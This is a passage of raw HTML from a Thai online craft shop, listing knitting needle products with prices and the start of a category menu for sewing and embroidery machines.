	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-673333 status-publish outofstock product_cat-pinn-knitting product_cat-knitting-needle product_tag-445 product_tag--2- product_tag-806 product_tag-2242 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%95-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-2-%e0%b8%ab%e0%b8%b1%e0%b8%a7-nova-double-pointed-needles-2-00mm-15cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไม้เซ็ต (ไม้นิต 2 หัว) Nova Double Pointed Needles 2.00mm (15cm)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0200-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%95-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-2-%e0%b8%ab%e0%b8%b1%e0%b8%a7-nova-double-pointed-needles-2-00mm-15cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไม้เซ็ต (ไม้นิต 2 หัว) Nova Double Pointed Needles 2.00mm (15cm)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>380.00</bdi></span></span>
<div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%95-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-2-%e0%b8%ab%e0%b8%b1%e0%b8%a7-nova-double-pointed-needles-2-00mm-15cm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_673333" data-quantity="1" class="button product_type_simple" data-product_id="673333" data-product_sku="KZ-PO-SET15-0200" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้เซ็ต (ไม้นิต 2 หัว) Nova Double Pointed Needles 2.00mm (15cm)&rdquo;" rel="nofollow" data-success_message="">อ่านเพิ่ม</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_673333" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-673337 status-publish outofstock product_cat-pinn-knitting product_cat-knitting-needle product_tag-445 product_tag--2- product_tag-806 product_tag-2242 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%95-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-2-%e0%b8%ab%e0%b8%b1%e0%b8%a7-nova-double-pointed-needles-2-50mm-15cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไม้เซ็ต (ไม้นิต 2 หัว) Nova Double Pointed Needles 2.50mm (15cm)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SET15-0250-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%95-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-2-%e0%b8%ab%e0%b8%b1%e0%b8%a7-nova-double-pointed-needles-2-50mm-15cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไม้เซ็ต (ไม้นิต 2 หัว) Nova Double Pointed Needles 2.50mm (15cm)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>380.00</bdi></span></span>
<div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%95-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-2-%e0%b8%ab%e0%b8%b1%e0%b8%a7-nova-double-pointed-needles-2-50mm-15cm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_673337" data-quantity="1" class="button product_type_simple" data-product_id="673337" data-product_sku="KZ-PO-SET15-0250" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้เซ็ต (ไม้นิต 2 หัว) Nova Double Pointed Needles 2.50mm (15cm)&rdquo;" rel="nofollow" data-success_message="">อ่านเพิ่ม</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_673337" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-673791 status-publish last outofstock product_cat-pinn-knitting product_cat-knitting-needle product_tag-445 product_tag-806 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-symfonie-wood-straight-needles-no-5-50mm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไม้นิต Symfonie Wood Straight Needles No.5.50mm." decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-WKP30-0550.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-symfonie-wood-straight-needles-no-5-50mm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไม้นิต Symfonie Wood Straight Needles No.5.50mm.</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>520.00</bdi></span></span>
<div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95-symfonie-wood-straight-needles-no-5-50mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_673791" data-quantity="1" class="button product_type_simple" data-product_id="673791" data-product_sku="KZ-PO-WKP30-0550" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้นิต Symfonie Wood Straight Needles No.5.50mm.&rdquo;" rel="nofollow" data-success_message="">อ่านเพิ่ม</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_673791" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-673331 status-publish first instock product_cat-pinn-knitting product_cat-knitting-needle product_tag-445 product_tag-450 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-symfonie-circular-needles80cm-12-00mm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไม้นิตวงกลม SYMFONIE  Circular Needles(80cm)  12.00mm" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-SCIRN80-1200-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-symfonie-circular-needles80cm-12-00mm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไม้นิตวงกลม SYMFONIE  Circular Needles(80cm)  12.00mm</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>695.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%A7%E0%B8%87%E0%B8%81%E0%B8%A5%E0%B8%A1-circular-needles80cm-5-50mm/?add-to-cart=673331" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_673331" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="673331" data-product_sku="KZ-PO-SCIRN80-1200" aria-label="Add to cart: &ldquo;ไม้นิตวงกลม SYMFONIE  Circular Needles(80cm)  12.00mm&rdquo;" rel="nofollow" data-success_message="&ldquo;ไม้นิตวงกลม SYMFONIE  Circular Needles(80cm)  12.00mm&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_673331" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="673147" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970ff6b5e992">Search</label><input type="search" name="s" id="6970ff6b5e992" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
